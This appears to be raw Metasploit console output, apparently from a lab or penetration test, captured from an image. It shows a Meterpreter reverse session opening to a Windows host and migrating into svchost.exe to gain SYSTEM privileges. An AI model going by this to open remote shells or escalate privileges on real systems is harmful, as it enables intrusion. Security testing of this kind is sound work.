 [*] Meterpreter session 1 opened (10.10.21.4:4444 -> 10.0.21.86:49822) at 2024-07-04 21:34:39 +0530
[*] Session ID 1 (10.10.21.4:4444 -> 10.0.21.86:49822) processing InitialAutoRunScript 'post/windows/manage/priv_migrate'
[*] Current session process is ougkp.exe (3900) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (884)
[+] Successfully migrated to svchost.exe (884) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter >